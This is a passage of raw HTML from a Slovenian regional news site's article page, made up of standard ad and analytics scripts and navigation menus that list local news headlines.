ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-5154 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child neurje-tokrat-prizadelo-ribnico-na-pohorju global-block-template-1 td-local-news single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69709421cab57_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69709421caffa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69709421caffa" ><script>var block_td_uid_2_69709421caffa = new tdBlock();
block_td_uid_2_69709421caffa.id = "td_uid_2_69709421caffa";
block_td_uid_2_69709421caffa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69709421caffa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69709421caffa_rand","tdc_css_class_style":"td_uid_2_69709421caffa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69709421caffa.td_column_number = "3";
block_td_uid_2_69709421caffa.block_type = "td_block_mega_menu";
block_td_uid_2_69709421caffa.post_count = "5";
block_td_uid_2_69709421caffa.found_posts = "3310";
block_td_uid_2_69709421caffa.header_color = "";
block_td_uid_2_69709421caffa.ajax_pagination_infinite_stop = "";
block_td_uid_2_69709421caffa.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_69709421caffa);
</script><div id=td_uid_2_69709421caffa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69709421caffa" data-td_block_id="td_uid_2_69709421caffa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69709421caffa" data-td_block_id="td_uid_2_69709421caffa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69709421cbed8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69709421cbed8" ><script>var block_td_uid_3_69709421cbed8 = new tdBlock();
block_td_uid_3_69709421cbed8.id = "td_uid_3_69709421cbed8";
block_td_uid_3_69709421cbed8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69709421cbed8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69709421cbed8_rand","tdc_css_class_style":"td_uid_3_69709421cbed8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69709421cbed8.td_column_number = "3";
block_td_uid_3_69709421cbed8.block_type = "td_block_mega_menu";
block_td_uid_3_69709421cbed8.post_count = "5";
block_td_uid_3_69709421cbed8.found_posts = "1874";
block_td_uid_3_69709421cbed8.header_color = "";
block_td_uid_3_69709421cbed8.ajax_pagination_infinite_stop = "";
block_td_uid_3_69709421cbed8.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_69709421cbed8);
</script><div id=td_uid_3_69709421cbed8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69709421cbed8" data-td_block_id="td_uid_3_69709421cbed8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69709421cbed8" data-td_block_id="td_uid_3_69709421cbed8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69709421cc8ae_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69709421cc8ae" ><script>var block_td_uid_4_69709421cc8ae = new tdBlock();
block_td_uid_4_69709421cc8ae.id = "td_uid_4_69709421cc8ae";
block_td_uid_4_69709421cc8ae.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69709421cc8ae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69709421cc8ae_rand","tdc_css_class_style":"td_uid_4_69709421cc8ae_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69709421cc8ae.td_column_number = "3";
block_td_uid_4_69709421cc8ae.block_type = "td_block_mega_menu";
block_td_uid_4_69709421cc8ae.post_count = "5";
block_td_uid_4_69709421cc8ae.found_posts = "1698";
block_td_uid_4_69709421cc8ae.header_color = "";
block_td_uid_4_69709421cc8ae.ajax_pagination_infinite_stop = "";
block_td_uid_4_69709421cc8ae.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_69709421cc8ae);
</script><div id=td_uid_4_69709421cc8ae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
